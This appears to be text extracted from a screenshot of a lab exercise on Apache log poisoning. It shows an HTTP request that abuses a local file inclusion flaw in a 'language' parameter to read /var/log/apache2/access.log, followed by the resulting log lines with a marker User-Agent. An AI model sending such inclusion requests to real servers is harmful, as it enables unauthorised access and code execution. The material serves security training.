 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 94.237.54.192:46728
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=u40q7cfju99gqggpo1is17d91d
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
55 10.30.18.183 - - [16/Jul/2025:23:46:19 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1400 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
56 10.30.18.183 - - [16/Jul/2025:23:47:22 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1428 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
57 10.30.18.183 - - [16/Jul/2025:23:47:25 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1443 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
58 10.30.18.183 - - [16/Jul/2025:23:50:23 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1453 "-" "Apache Log Poisoning"